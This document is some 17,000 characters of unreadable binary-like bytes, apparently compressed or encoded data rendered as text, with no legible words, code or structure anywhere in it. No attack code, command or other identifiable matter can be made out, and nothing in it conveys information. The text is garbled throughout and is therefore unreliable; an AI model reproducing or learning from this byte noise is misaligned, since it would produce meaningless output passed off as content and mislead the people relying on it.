�E_R/w����/)�_{Wd�r�J/�&�;�uJb_�NF�*���5d$I��!%G�Ʀs��C?(���t��t<�;�s���7�DN�!�#*��m^&f��(��"�V�Pu�)��BP�T������/��|灅�8 3ݲx��Q��A�7�b����m�V�r�IQ(�����_,����9�.���j|� �8��^�pJu4�lFQ�|sS8�k�A;��:I�D���?큚 
�v�D7u�	E� bL��,*!��GB*� wo�,H�>+"P|4O���VY������wr�_�A����3�Q��x�YW�_Q8��]��a�U�C�ANc�C % �a�$���/(�s	yQ[cC���я"�L�Z��U����)��a��`��T�R(9a�� =?؃@5s(�2�(#)��(�w# �E��EE�3�8p��Vn�"�	~I��5�x��1�EZ��(��W��W����)Tx�k�yaV"��I�q Ǩ�FI���ds��x$�#t��'��,�B��b��bk8[	Q�5�.8�[w���\3ب�lbP���!F�j6=�l���K���c�52�1>��)F��'���?�b�T$�c?�3Gs�4tFg��+��Љ��?��Ū���e&�şʪ�axe�Xx�.Xq�YP���h3X����.�*b�Ӈ��E!�uy�f�B�C.Ůz�BO�9v8�g�P����PAF��ʙ#��1����k�$�����Z1�z;#ST�VTC�(;t�7	7DQQ\�-
@�6I�@>��>��Ochw��yHІ����CJ1���x}�wP�_� �ӝ��3�.%����h�(�l�U��Q�H/zٖY��8+`|�b{��CSrb�Q]�.��n�m`E�ƽ^�G�V���k̵�:yp;D(��1J�1��X�ft�B)�M��DRW1��7�T�B��r,�����dm�
�����G�u��B�F��gq,f'���,��BY���4������[��i��Aqj"�A d�K�8�A���8�_10^�&M�r
9Ky,h�%vC}(a�V��W���`��y�#st�TO����[(�*\�$HXht;�L�A)�:u6�ǒ�R�d*�~J���d��$�!�1K����X�)�S��ױg����z�w��Yv��Z:��ƨ�����Y�[Aw�
�Ô6b;����K��|
3C0x1��׍�7���_wb�P�_�x9��꨻A�Ѩ�+��YD��L>�k�[��� �#�k�TK|�уѥ�d+�~��Z�3:.nft7"��fI� ��(qМ��)����9Đ��6%Cy�0˛�s��&Y�J�m��ZZ$&�E�(!bJ�'�a�Z8L/�WY7WQ.-=�Pj��J6�����B��` ������h�������Hn��QJp>HB�����K\��c�䢘���u�]�b�;�[]:䥠}!>&>*�4���5�چ�\�l���~�����t2_�0C��|'�����(����+��HQ�z��EXN I��2��Q�A�Ҥ�,�Ϋq�Ğ�0��a/N�v�^ʽI��s�m�׊b +DU=�?FTD5T[}!�'l
�Flq;��dR����@q#ƤP{|k��RWʂ�i��;�jB`�.k�Z�~�8���}Jo�|J�����`�v�f�Q�*8Q2I���bڗ������#Z$��J�yVA�i�MxB�� �'ו`�g����Q��3���ӷ���ؽY��Xٌ�3J�TbT>v>y���!H��vL�a��d��7M
3Uè;϶��Ni5릣d7��(�W�����SY�=�2v�zf�3J ��Ɏ쬇�x�6��1��a�]��Ȃ���i�$��Y�k�;M���u�y�B���������v�.|�A�h�1�^z�J��B����������k��{H�\>�1�"(@!UHu<A�T�~!��"gr�x �\1�Ʋ荆WpV�n�������0 �=�}��w��v"�8@���I����n�$ܽ�N%<\Z�E#���������� �%g>C�`ϻ�9[��خ&o�����Շ���wޙH��XL��	��|��$��|�l��*�����Vl��u" 	Ʒ�(@(ַ���׃��/SLhw�=�_��2l8�?��� ��7B���i�:���0� k.e牝j�t�%���Z��NѠ�}B����I�X6ˑ	�!]�>��g�.��!�f��L'�v�D�'@T�T�[���/��R@R����R�$I��������}�	�/�T@�@I6 ��R�R�j@����� 
�����[��j�/ �P
�?*0Ty�C~��ݐ 0C�q)`�l���Q}�Gp�����*�B���.���-+���n�;��^�w���wo߾w������|��HB��ƃ���Y��=�L�$үe˔1UΔY�&I�*��DIR��z6|����N�|�$�ʔBQ�(�錄�F�
}�ՠÇ�6<"�ཱྀ����qF�B�Pi#���5T�l�kH(ֻw��k��K)[/V�X�KȘ)����;�F��G��]5����׏V1�M�Y����0�lq�F
��Cs�HQ?,;��7��C$`��H>���7\��(���ێo�����W>|y���C	��!��͏wɍxB~Ȼ!O���+롌
$� ��H|T�#�g%�����^�,&�4�pC�T�C�8Ci���"�(����z�R�����(]�����Q�}�h���l�!!��g�1�/����h�5B�.ܨk�6���.���+���hj�2�(�LCVA��-�`���
��0A,�F���˵9b�Ͳ���� Q��K���~� n�A9l�Έ��)�=(��n;��<�Dm�UX˳�O�����	y����{�h�Rh��<z�"|PMȠ��tH����Cl;�6�� �馕.|�ۑ�hJ�E\��pc�Ҫ�N�q'r��p'���J�{��G#�,H������<���|�j.*��-L��p�~N8�¶�	�-�rl�����,�ˏ��8�.��������,�
+8Ԉ��b��6�(�7)2� (.��H�9��1��V銨N��K���UJ�����g��-�~���֒�>y��{���*��$��'&bPA>BVڴ���O�8��i�����ԕw�������]{6Oj\�FW�G�V$i){`�߱�:2I�y��ny<\"���G�^��$�;�C�.�pf������6*���~��#��[a�D�B��B8�g��!I��Qd�7���s�"��]���� �'�@�@�n�0� 8]��&5&xjF��(X���a���x��'�Mm�Jϫ��B}�	B���37��?��( dqëH���|ܣ>�<J�́�&S�ܶ\�.�HrV�ISjg�����������?�g��"�),���"i!�`��A�ᩌ�#G��)ڠH�GY,� �
��DC`!H!�F�	4)��0:��~%��]�	F��*)aCc� Ĉ@�e=�!�5��@�Nx�8 j� ��VJ�
������DJ��<NtU_%�'�p-;�U|����>k9����_�0�E*��`�Q�=����$�����!�ՄF?a]��8���|f�WUbd�ωQ��c�����!b�#X"�&=I 1@���f*4	C>%��� �NA��|hlz��d2�6�&�8�$�"�܅9EIe�R��s�n�^"R�siB�Q�~� �`	������=�d�2�Y���*��`ybu��RAK�x�����W��#�b��p����W�FWx<a��H��8�x��O���z��YN��_����u�J	RD1�KvT��d#���b	ؑ���%i!I��28%$��
1�!�+
Ll ">��
~��?���l����e�:��=�%zZ�*��':\닝c���p���������K,@������뜭�E`��,���DO{VXBX��ѡr�x�Wy�[���J�p�<���C	6��úAi��ܷ�Ւ�S��s�S����*����:�RTYQ6�)�n�P���!�s��:
��� ��=��G�x�Zi�,��Wԁ��J�ǽ��#�PyO�=�����A�<BO��
UM��xHD01�b���l%�3R�M���K�a#(���3J���Kc��`(���da�jJ�S�=DR_����$��Rt"r$e��<J��G��{PK� ��g��co�$��XO�%F$��B�����^� %���R�b�.NpdaҖ��1�*Ɗ�A�~h mx�bylC��Xa1^n=Q![#F0Fg*����1�ݴ���� �6��R�����oXĂ
 ��%2�A���nf/c�K��cJoU4�W��F�@zU��	?�$���� �a:����h��������j{��P���R�'���=QhE{�Z��d'�T��`W�
�Gjґ�A��		9H�<E�=%(�pÛ�$&b���{Mc"1i�`(C- �q�d�a(��`i=%u7��ĵ��^�V�<[;�!"F�$E��D)�	�ʄ�af��Џc�4X IyHsx�0�+lx������Cܺ<������8;H�9�3VH��fB-�Ӑ�	���;ԃy7������:��`����!z1#2����:�:��������)��J}x���٫�U��-���!�zx�6 F��נ�7@= *P�K@8h�L)����}��M+�a/>�/uq����8�a�Y@�9�����2�^2:�WS��[�eb:�j:�{~Ї� ����K�$�롌�:�њt}!�'h}y�%�!p:�	-�㧙�
2,J����́����A�몊��
-�6�Z��b��2�����x��
3�i��7��ʣ,|�����	P��j�/�)����(�Ő�T ���/���q="�='̩~%D��H8>�ѓ�� Ĝ�S�#�6�Q�ݸ�B�>�Ѐ �(+�9^�/�<1x�WчV���� � �$2�����$�a)��)�C��ؠuR���0 E\Zi(m�"��ˉ�Ld�j�-)���y
�K-123�P8���t󢆢�o�@�h���y:�{�7%*��x�ǳ9'x���y(�	AH**87�IFR	P�<�Y�0����>��;�	6@�s�;�H�6���ˀ9��r��;臎�;��Y:^b�ӈCȱ>���X[:�D�KH~,���_I���{�⵪�������3���+H��P�|ȏ)���Y�"�p���`I�l���)����(���)�s�����`���'�6j
�<���`��·)�蛑җ�`1|���0��*�����������������~H!	C`AȉCxH�3"��a�ʸ�C@���8�p1���%*`�y�f ��b:_R:�X:�c�XK:^B���Djz�|H1êȆh�aɏ$p����~P'�3 zH�/��.��f#p�b����R��R����A� ���t[$܂������DJ)K��dEd����!�%��������$k���IE� :H����K�}�I�3���4A���	9����%�A�Ő��l,,D���\G"�<D�j�����)� �O���
�����U=�R�[C�"�����|�H�{<�L���,U�����H��|x�P�h}ُ�X:I"�LlI�T��lIu%�Ĝ�Z�%�ʉ�@u{��i�A2~��5�{8�%�#�|��3��3I%�}i�X�w���@P��� � �l�Y�B�����9T�YD��x��:�	��k�"��FP��ǔ�/�I7 7`�>a�Jk-dN��=�DЙ��U(���XcC_��<MC�5Ç�y?���ǣH�y�#�S����*u2;��yP~�2��� Fk�ʗ@�wE�uEי>��N���qq�͹�wq�O��,��3���������(z�(ܣ~q�i��؋���p�`�豄��Z�J��Փ�ฉ�V`iDG��F7)�П� u,	�K��ʢ<�H�,����r�"��Z|"�^��[Q�\Q�)Q�H�kQ�R�iʦ�0�$ _�+^��8�����&��xb+���e���5���	|����%���Iv�Rvu�,U�k;Sna����9�'��22	+�������בS�-�pغ٨�7U���J+i���~� �㋽�Ϻp�9�ј=�����ݓ�Ã>�(�=6��Nx�����X��і`��ؐ�p9���^	D�����جҐ���%��=�L`��1X1V]��'p�y�$ �� �x��ak�f�ʃ/P�����@䕵��K��a�M�'��)�	��<��'ތ��Vt-�t2u{ኒ�R������]����#�1�� �ܥH�5�/��BH��%�K�٘p$%�|�K q>��=�G��LY�0����s8k$	����)�ծ5x�����8�cY�ǫ�G]-��5�x��0�����������y�(@+xx�~I�5��[�z���w`���`-M��De�p�z1(�"i�\�
�	S]F@�2��#Q��'�+�.��%��S���|x*�L��Ġ�H*IX����+�� �F�)8X=�P �v�~�;8���*J�MS-f�Hc��Y��
�L�7l��)�3�I
�{0�c�����a��	��:|!�D�[���c�
�+��َH"�p���.��ч����8�S6e�>\ℑ--@��i�9�OD7�j5z�֚(-��4��[�~����<X��S%
��#�	F���T����7��ˢ�:`:����g8�H��:��Z8���kL0F�πQ*��胢56p�7М����p�V��6�p78w����-�Ia=��l��}�}_g��
[r!�������@s�QI����>�x��v�[~���[�y�zʏ���T���~;@������ez�D6S��Ρ�2ժ
�ۊ�~�1%�'i�#�����<����<�'32��O��U	��R�p��,� �i^�M��g��<��!]�c|zL��c�%�Z[�&(h`z�H�����s����}��fՈ�xT)'|�`Ȣ�*�z���F�l�i,=\T6�l@��4>����ܬȢ�2�r#�>o�/�E3Ua���(19��,@O=Һ6��h�p������1�@���Yl�t^
a�ᄑ,EUE?Ŝ��KTl������*	�_7,�t���H��UP��}�B���N?���$:�G܇ ��Q� B���V���}���f��J��y��[vm�Bi@ؙ�>Gn��h�\��
3U�^F�����(Q�}.�f()�#B����xN6�EZ����t�0�BW	x��
���\�B�����Z�^�Z���I_���H
�4�lPWqB�Vy'��(���P�����ݏ��
���U��H�"!RY)�I"��a�r���t}�-"��,�N)��ڜ97�β�>S��N���z,���+��`y��b��Q.|8�i�S��b|n4u������R{8��	��.Cw
�l~Wl�4QY���5�j��bNn�cßl� ���G��@~*��o��!B��o޾�G~ �GHySnt��1_FzGP�k��e�$0ߵ�q量'����Ϟ?��|�C"�G�����W��S"��R����~R���W��W�S�u�'��?{���뚶k?�������~x��%�U.Я����[�-_�a��������g��ޑ{Z�h��8ލ}�hꛇ�^�'Sն�Avm=�vْ�۵0Y�]i�G$pP�N��ST��.��8uʏ�Կeњ�K=(>��H��d�6�Jl���A�}Ż�j�=,�
B9h0�@��#W��??I��e��<Hp��<9f�>Gd�j2���L�O��?��6��d��@�4v�6ѓ�oW5לUV���f�#t=҆�ns��U`��u[\f������$�d	�Vo�eV?6�xR,�t�e�ev�Sh��h ����M}��PS��Ր��I]h��bp��T�� ?����]N�u�^;��~)��> �gOD6|�Ϧ����y��	�Th�X��_A
d~
Y�� �S?�H��Mq��
a�����҅1�DMl&���R��cć�$�R��8��5R�Ut`��U�t��VnLJ�[ni]ye_uZyWl!�^��%מA���7\a�c`jt��Y�=i���h ��՛C�%UoR�f�����W�h=�Wu�O������!o[��5�j���m��#Ѧ���=�j�[���ר�*A�A}jP���wPs��??�jQ��C�=�4R���T��/�d!L�!����Ç��C1�6�d`h�� ����-��BU*�X�˴TX�ȣmQ�+��}��֜3ɤmtiדd�)�lh9fp<�	n��i�yf&�~DR�惏>VЃ�\r�Ƥo�����&j{��ɏ4�T\ȡ�f[�Z)����w�v�iw�~7t�~��a�j�B���Pkp��������>:��xt�#"I[R2c��`5/i�ք���R "�>�a&z��@ 1�g���ę&4!u�գ��h,�j\��d��$	(���Ŗ��I+{i��47�#�) ��
f�/)3 d�K����d(_)L�n&2�IX���f���`�,�H\�V���-N>L�z���|�CZ��@�=��|?��A�'��O<@��@�W!����Z�	 ADW�A�3����Xb��`b�w�#ZF0 ��QG��;k:����c�)8����wA8(Q�`B�������×A�'^`��k�Tv��.;䘕3%�q/YJJ<���dA#a�ö%)��Dk2\5����-�SQZ��$�1S.$׌�CMw��+��|&6=��(��*}���T��O�tթ���C	��w�׿��L�lP���D�'���4��ú��v��'؀��;�<n���f����V	�<���:�1Ÿ읅����-V�1�0��&a�R����6����an�'. �A�T�8s� �$-1 �&Ŧʓ���k�خ��I-KZ�������eK��Ҿ:A	�?X��飗�;�v�:���O��DKm�*��P1i�"����;��Gh$��2hAe�MȰ���Eqew��a����c����|�m2e�;�I��y��&2U���:jG_a��:J�ʩ�fl����L�TH���l��"jiu]�GD�iFB�P �L��| 
�L�]"g�Q��-o4�a\�iJ8���Y��eol��*D���M�D�1)'��B}S��:ܞ� E ��G�LJ��g���GP$i�1����I�@�m�MT/$�f�ɗ�y��^���`Y���!Ѥ��$�O�� ���X$W�9ͫ����mS�HM��RZ,[{��>�����e-	�I����|�[b)]�eV�q��0�����ehڵ��l�Oč��$����Ã�,LC���CƣU��vBdP�,Td1���XM�!���J�T��zPAH��d��-��X,�����rP�����TK���p6L^��f�f����/+��"ԌN�+�{�Q|Mgy���m
c���^��8�	��e�LH�@������Z�i 1d�U�D	�I+��2���kPy�˅��|m�T?�u���"�n���g�"��46�:��2�vZpV��rL�>B�O�9�q�qH�Yk��O�#�v���Wb�E�NM�EGp[�8斜��� �.C]�6h���M(&�SK�'5k"���4.�J�<ǲƚz!�;j��r��8ȩ��Ϋ�w���(��H�5?p�X3í����'��E�!N�}7�Vƅ||Qi)��c��j�s�w����
ŝjl++�z�Ҫ��� "�?�Py�*wc ȯȃ��N9WP��ō����y>��Kt��C�MF��J@����R0�Յ���@����L�k�A�Y��9�t�I�HG^�տ����ý!̃�]����>xSa$V�l��=!�l�Y��`�X�,�����ŨU��T������u��R|I�vu���>d��V]�
����䇶��H��QwP��d� 9Fڸ[��s���J���ꘉ\��x��P���A>H��8QJ0K��ĉ��;�L����pUZ�K6񐓈Σl����W����=��`��E�iڮD�(���!�]I����x�͞:S������S�}���>�y}HidGyM��tP����1�v��<Gz�G��V�<��"���ٷ�O���Dm�����CL����\B��C�����vɁh��i��IX��P��$�^=�R@�u�FP��8>b��Wݓ_�K�@S��ӡF5��5��i7��]ř��\J,�|Ō�h�a��k`�aU_�I��feN�\ؼIA��E`ԝ�Ցi�)��� ��d�i�Z;r��쑚 ��ـT�����x�Gq����o��O��%�IpI<č��M'�ı@�.j�ֱ�]u��M��]��ebd�,�����uy�u��>Nā
���E�L��T��P���~���z�O� �e�UKM1𱉉\���~�Y�Ɯ<
n����	b�7Q�n��<Y�n�YmŬ�8��X�&O��\���av��vH�k-���aA������`�v�� �K<���L8��U^���:�>H=�f9�-�K��@LH�YT]��e��&Z�Ӭ��qXu�Ǵ�,��T��챨V�Uı`.څ?`���R�-��j�S�c�	t������a��-S��ޣ���Ee�Dʛt_TyY�FY���Ê|���UUJ��Q;�=�Pɨ���Ɋ&D�p
l��m
���&!Aj�P�͂�҄�D����8��;aZу \`EDKݞML)��*�9zz���ޏ,O�⌼4
����}X��&b��YU����]}0Zf��D�N�Rx����F�%�o�	�0�2Z���Q�|)c���m� ����%e���u��R�I�N�_q\��A����},�������� ����@�@;�R�M�8WK$�� �t�
��E�цD<��PH�PYPhK�<�䍆�i^�"�$�D9�L4S�������[a�e�c՗=Ѩy�7��]I�0��))JXK`�����^�L��k �=��2OO>������X��I��e���$]� �P����䓩�ܵR����O��Q�aH>D�M��rYK¬��ۚ �@t���U���r��������<h���f�U��KQ���<]��ƭ��"\]+l��b�Ơ�,%�C��Y��@ȅ`]Ũ��1g�6ao���T��AiY`�v�o:�����>�⹆i煣Q��m��CUJr���ZpIeMJ����ȭ���>�� ��J�ܼ�.������.h4>�e,��e�/��}�_E�C aJ,�*Yn��Չ�;|Ax����J�ڋvz�yl�.R���k�ӫ*	�$H���ۂ)�`˄%���	l��)��pλx�mHi��.�Bրa�����V���_i�ұm/i��Ձ��u]��=���B,�|�?��� Rp���m��@^��GA���R˳x-q�gK*�	�EK���D�Ď��E`�؇�#垗���@�6��x%\�\k��b����IZU�-2mn��ƙ�I^��M�ձI�;���.a+bћ>�n��X�X��ܦFQ�-�a��ÄY�y��N�'���v�Z�D5�҃���zD"�'J��z����c �w�X��C���1��q>XƃL�Q��&�Oci�D܇!����d˹���@�X𚠦	�P{�
m���0�0�T��V�����>���:	\g��T;��;�//a�p��2O/33����:��	JG��N�\���I�7�g�zP��n�7k�5��h�����<R��+����=�]�=tAߘXα�����Ff,?Wh���I$�� ��,2;�DAf��F���C՘>|jr�O]ɦ ��Jo�d
������U��,��N1��NJ�c \0��'fj$%�N�7god���2�m*I�X�,�Wn6��!i���:�DE�$�d�`�ډ$]�}/�F�<BVm@Ħ�����2����=�=��D�`O�O����q[GK���ΦzƘl�TU v����\D/�C��xl��)w����Y^$=�Pf�f��f�.6�a�0��Kji�7uFv�,��lL��4G`x��"�S�؛��ڶ"̶�1���\ӕ��d?�&jX�N��yA7{�܃�UO��u�5K5z4�t���i���A@��F3�	�����i`6΃�)`����U>@�4`S�C��}���BT�D7TS��E��k�=Nkr��0Xw+��l+�E�b�nfc�zLfFF���Y&_���Ʋ@��	s�\l���m�P�P!�mV�h�]<Z���a��q����yY�T����Z�}�v\��%R�0SW�����/�!)�O_�ð$�9��ӄ�z��JD�w`�3%���5��]]�E��<\��A�|�ż�M�#)��T�De��{뉐�hp�ʊ�f{5M	�X\q�ª˚��x��֡��6(��T�q�6!S�=|#T�v�jey��f	sNɱ�T��:��r�<�7��L9��eds]�����yL��Ϧ�RE|������T��R��͖���`6c�YZb�=H!&&�/�ܘ�O��\ �]����č>|�8�O�y�ePE`>�A��W��l>��T�0��l�*,jauN�=��L�b��p
�xE��Є�ղ����A�^�:+=�ѣǑ�\����N�`UY7T���sJ�x8^7�?Av���J��si�qW,�*"m=X�s������o/|�Ʈ\Z�p���s)�D��M��l�~���0�/ɍ}���{��Ȼy����7o"�|����ǻ�"��[h�_�z�R�#��%K{,W��Wof���ꥼ)S��~6Vڳi���3}��'M��x��qo߽{�04I��$؅Y����=|�8��a�_S����ん.�x�����fR��P�z�oL�P��G�(��u����V���V<|��M�"�{��ݣ�P�Ex����g���l��w�%J���3^�8�y;���:\��m�x�^>{ǩy��;ˡ�>�����;���{H�"�$���oD(�!�% l0��(���!�6jh���ï-�1"$��q+�{�Y	��n�1�Xz	���*j��T�	��z2s�ɩ������{n�G��k���$�(�{�j*.�x��x�,'���IKr2lƜ��)����%���� �1`#&-ʨ�'&"-4���!y�*�-|=�<k;t���2Ѧ��s4���
:�l��R��9��}pP�9P��t��4U�K�����X?%p�y��'�}����|����T�c�Vzz̵���hˡ����H�'�7�tɧ��=̦�F�r�J[�QG�.C��.�L)ƥP�R�z��j+�L�#�"����� |^z�.�����+��K)�Sj])�2�.�j4Q.L��8F��k�!j-��";I�m���P�>ט�@xv84�'B��C�2�.g",��&���8S�p�5#��m�����<������ 姈��ɇ㹁�}� :X~v��]q�X(�Ӛk}ʧ�!*)YeJ���4)Ò�緗*[t��ރ1�j'��e�\]ͅN����"{[�}��Ǿ$�\���$��y�K�L���r�!��nsɶ4�/Lq�1a�*l�"=k��"�+҇��~8�,��j�-gC)�a�)�8􊫕��^��z���G��4�ޙ~*o*�!�*����Z��\S���9�IV���`!<bpTl՛{��^��[򡑐$����C8¿��C[�b� a"p�^����b��u.e:�P��y��>�*ҽ�º�`�ok��k`8��ٮvD�������K�
�f���`�dP��,�3y>s��O4���|���:��f��mB#E�T�&�	�z$U4�Pjj���V@5�!Y���%��Jj;���V#�ctlc���}4'<;��B�`+�im;����g�$��A�a��8=䄜9=���h]@��e�5��U�.�iL��T���c*����2�{t�!�ڏ�����0��K�o�2��!���������II
45�l4%UiLS�!8i�3�b�Etc�<�#$�����2��9CT�R��Yj;�4�&坣�[���{�sN��&u�	�M@�I�;��$����b��Di�~a�H����������_&�^ KR	�8�i3�Nkr�3�P�8���9v��x-b��9�yu�7��
0�i:zD�_`yBp�H���N+s�S*�P̟TYe5�ۡE�{	� z��l-�#$EV�=$��o"�S!kR���ft�(C�����k�q��D�?{�G=jM�(��03S�р����m-���k�8*k�z?��/9��%{��N� �L�8q��%qވ|M�
�(x!��,�#�@�)�)�����K'�8'%Ŀ���1�{��[�����b���O/!'^҉�8F�^�R��ĩWdGI#��H� =�ඎ_p���'8����:T����{�X&���*]HH�W�������H�)=GU�%���5���e�}[G�f��Umiz��-p�H)�~~頿���ii�I\�����w���O�����S�R�Al����?�Қ�K��I����׽)F�t����Hv��pt�R�{��\�A�O��X4�u�U�F$�ZժV��0�<�1���e�;֍�9��>qԪ�!�x�(�=vp�py^��L3Mc�|@ͳS�yl�*`=�`ZrY�#'��z6N��s�X��H��� ��qH�i'���?��Sڮ9i��%���C|XO���������RM	wE+r�W���}��Yk���fM�{�����>~��1�$)`DzB]<���5���ao�=�Q�"��Igc�M��y�|7=��PzV���������`u�vU~�cl���;���Xg_0|$t�ԫ�29l�$�LM��@������#
���B��U�g1]�����=Y�N�s��s��$u<��P3�]:|`*7�����D�}��o�)�)�����K*����G�)Ԍ7�	�{��${B,�&*��\��BT7z�b�_n���x}\�<�A�f���߬F=(O��(_�g��#vV{�㧠C ����`��5V��H8E!� Y:Bψ�^�B�m�~dt.��i��HH�'u� �߅R���IE�*��*'̌�E0���B,	�L���jg�"(fv,���vg���g�b'��\z/1��F̥`zB���3恎�n"v�-H�F#g�bFڄ ��AP'��Gc4v�z~����֨B��kϪ�;l�@<"�8�,�e�8"{�aTN��:�a@N�@Σ=�@�O+��h� m� �mL��&WD�5�"o��!P/���7�,{������d*��[�P%����ުI$	g���/y�C+�k����ةu��"��Cb���)���
�/��wp$���E"Ԣ���0l��d�&J�fkOjcfEP��=�@>��$@�#����"<�e�� �@	�#�(A=U�o��i��t"�,�!�"��"-LBM�ljd���#H��T��(��`�,��#0�k��V<"Y�,j1d}����{P�+����]�E��D%p�0��(�d�J�[�"=�drƲ����Bz%YN��։,���"$x�h��|�(���R�NL���'�1�o�����#霧u���z�|� -�Xc�G���3,���#tl�G~ ��Z�&X�k�F��$:.$R�|�g�����-M:���!�!�n,��9[cA�klX�o$��&"
O�GXc�b��"u
++�p��*��&��QL��]����!�.��g�������h���?�D<b6jR|�`pa�`7)4����.�ʈ1�,j��&�[ܰ�N"d��@cP��O|J
`��B����AZ�#|�=�Bl�˦t��n�UV��D��%�KG� �bY@C��3;�Ń�rF媐���^h�7F�������#*bY�p�)*��O�8�'ހ�C�"���Q�"&ď��)����ƥ8�"� ������g�na�R	�2+|ѫ��=���/�ʱ�kG%T[47lc6�bCY�a��[�	�{�u6D���d�,����`^K:-��.�B�+\�\S�B�+�@ңޡ�RQj�Cl�xd,x�_0JO�-3�3%�a�q�̃<��Ț(,b,�Pz��@���!"��)K"	�W�D��R*MbA�=�SN�NQ� b\��F�R��E��@D�L��W�'��xc;ƨQ�"t�_���$u��ބ��"�D������fC#7� j��@gO�T�$.�h0��>f>������z� �0e`�k�F�o��p(�O�l(��5�a���lC9&B��8�#������+�)Z�.�f���8�G8��"������A8�i�t&��̂o"��@������
FϒDV�f��B�H�2�b�&`�@�#��D:����T�v�C4�B$��? �V̫m�z�K&.]�"���7
-I���~#���e��v���g;$T|r�	|��@B�vQQ,��	ikgD�bC�� �`���
)5�͵�n_�d9�O�5V��G�;j�Gd7=*2h�lnae^�`oJ�Ǩ��a �,ˎ�zC.Ѣ�G~  �UG�-�(�O_��H|d� ��T�>�q���G{�G��\�gb�48�B<_G7�!|�мxWV/�kc��I'��bF&v�Q��K<$R@#B�M.G_�5xC��b֨dk�T9�C} {�����,gjV	|�dp�zB�@N�K��%��Χz*� ��N� FC�'�Ń�����
|TGo@wD�Z0XJC9�'Y�V"WC�7Q����6�!��j��G�����!
��H��[�i,y/E��MК��J��d�>���IqC�,��T@7�*�)(�"5�@�U":�PٶmCJ;��:��"1�w;�9}Ȣ!:�!�r"����׌��2�7���ญZ�C,���6v��ucT'T3�
�WE}�l�f0j��*VN
C.> q+L9NW��^8�x� �5�la��xs[�05|$��,�v�X�u4�P��5�assX>B�tn��qE�܃M��ڦ�_�V9e+D8E�������K�j<Y�AR�Y��W���^I�m�V��:C�����W	�-�J���W�"��VH-��,9Uv �2������	l�	j�NhF�L������@6������A�c���K"V�v���l�l����Tm�`Y~�H#�:U�M�,�B�HP8#3~ N�B��Qe�>�k���.�5_��G��5g����g��7�El����	���:Xͼ%Y,ª%)�^�P`�� �)�#f��6V�<�yp�״�Q��nK�_&!ԛu:�/�d'CJ"l.:�{�{�e�B�xfFU�T#[��� I��.:{���]{e_�գY�X󅇻"��==.$� �k:u4�#�[�v'Nw�u�+ns]3u-HL[4��YZl�'=�'������ZFg�G��G�3e3n���!J'����������#?$B��kK,���A�ٹQ����N���\FA7�M*0��x|ѝ��	zC'����-���{d7�L'*O�p6p�����^�C�ݞk�����k}�
D��<��w�i��8�U��n����B0;w�i�&q�������6(�M����I�\+���W�i��-L�G�`"	$����,��#��i./�(SO�����O'�P/	r%MQ�'� �Lm�5�R�g�r;��Qo�����S� 2�$bGv]��'N��9^���/=���DњTO�w4�o�ϧ!M\+��OF'_b����5\�i�����@�wq�Ǚ�jelB�ۗ���(\���Г��}�N���/����]���`i�Gf�O��Z(/t6�u�:��FF��+��5�٫�ۮ	��Y��r,ص���(��z��"��C7^�#{���׼)�(;ݐ���"�^V.���A���X�=_�%��Z5��!b��eR+�YY$p+�-�v���MX;�Q�R<"�۶mCρ«9$���ux�V+u�57J�cXե:ʩ�� �:��XM9Y�>LY"��̫Sl���K�JW��W��m��WW�+ �̾�G�<ro��|���3�O_�y;�Y��"?}�,���ў~"푴1�C��th ��|I����G��;���xG^�z����Q�^Q~�|�+꣞ԦS�V�*5*֭V�j��e�|>��<����x�k���O�ݻ'��+B��'dJ�x����{�ƾw��
? �(����"d}=5�#
��;��۱O�BXǻqeu��}&|�<ݻ�M���<�y���:��{��� ���	�$����{?~�00��y�G~���ÿ��>�nB!
�ѓ�P,���ۗY~��A���}	!�\A5��>)q���q�>$�D�I&ݵ����xc�7�A��[��#RI��T=6$�TWYqE�V_�8ՏAiO !�u�<`�GM��d�V�C��v�\< � �m��>��	?���gjj��;P4�i��c���Zv\��]v^'�{y��a\"A�y��s�p�}�b?�ez�]g�M\���7�D�@��y�k�i��^�z�`B
�+��ڄ�~��7�65�܁�)iA�����y�PPh�[�t��ъD!I7e��<���C�xS�����R>O���Q4∣�E]ՏBb��:���W���c����M~��[<Y�-��=ƥwS^\~�O�-���A�Oe#ѹ�ȚV<E���>P�(q-W�n��%����kW�S�0�[�}������M�X'�ax���KI$4�n�|�=-�b�_~�.���$A �٤�=c���Я��܂�@QbZ��G&u���[d?��8�O0�'VM�e��_,�=GY��<%�QGYռ��Ε��۔u#�u��� q$���p]�ȁ�=� *�p��SE'CAZd����ؐ�r�v�g�I�g)����?�l^�0j�ē:w�MW'J7��M�'vB���M6�U�FOZ�9�Pb�&��FU��s�����q���l�@~Mi�Or�v��Gb�IMjb��ld�?ֲ!��cZ��V�v2���?����Z����FCQJ?֕� ��t�B�FgD�\�B�>��A	v�)X���D�� FC>���i�!=�X�2���4�ic�i��F�I�"iڈiPF�|��7S��o�����Q����rb���D,�LHrz3H$�1�i�v����p)1�9�f�ȉE�0�o4,a��&����
�+X��/q�a0�+S
��!���31�#
g�>�!µD�C�LdU��`8�IQxH{Ȉ(���P�U�p�+���T����#[�����T�8��J��RB&�!��"�!E�	�8����=:�@�_F���&P�Q����dv�!'hX���w�O�V��OJ���IFA)i)`�#��/8S��⸃�=Zzۨ���hV�{�Q���4�W����S���Ob���BHĘq��'��>f��x5~�Kt�H�ѧ.;�L�h�]�)��Q��9�ҡ�t=�n:�ur-l�;�8�U�&ޙ'�O9�	2!M� ̒L#@��FfB���f����󌐚���;�gfS�T~�ЉL$h�E�PY3Z�rR%D�(��)k$���xKi�i�sj�K�QViCv�+ղ�c�Gw{�+��ɍ<��K��0-i� �)�N�{�y�+�~�Z��T
��}[�N� �(���69G���k+B*'��x�zxAfh	Oz"��c-�+XO�A���E:y�Y��/��ic� �c�Ј��L���ğ�DA2������,
	��(/�'I\ƻ�_�r����6c��D����t�5�Nw�Ԑ�^�<}��#�c���q)�2-t-a��هSGY�b�̼��J�f]���	�f�ʏ����"2AY���P��\�K0�� ����Oi�8����w�����%6-iy[����P>чY�t8�4s<֛���2id2�I� �(Xdz�Cx����N��N ��J���b���[���k6�I�d��IAuR�e�=�6!{�jt�@�� �h@6a��m�mw�7M�D>.�;��P�Hw�"󭖇�q�q=ڙխ.s�"���%�m��˩�H�0���W%z�
